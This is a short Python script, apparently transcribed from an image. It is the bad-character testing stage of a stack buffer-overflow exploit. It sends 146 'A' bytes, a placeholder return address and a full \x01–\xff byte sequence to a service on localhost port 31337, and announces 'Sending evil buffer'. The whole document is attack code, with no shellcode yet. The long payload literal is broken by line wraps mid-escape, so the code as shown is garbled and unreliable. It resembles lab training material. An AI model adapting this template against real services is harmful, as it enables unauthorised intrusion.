 #!/usr/bin/env python3
import socket,time
ip = '127.0.0.1'
port = 31337
timeout = 5
offset = 146
overflow = 'A' * offset
retn_value = 'BBBB'
padding = ''
payload =
'\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x2
8\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x5
0\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x7
8\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa
0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc
8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf
0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff'
postfix = ''
buffer = overflow + retn_value + padding + payload + postfix
try:
  with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.settimeout(timeout)
    s.connect((ip, port))
    print('Sending evil buffer...')
    s.send(bytes(buffer + '\r\n', 'latin-1'))
    print('Done!')
except:
  print('Could not connect.')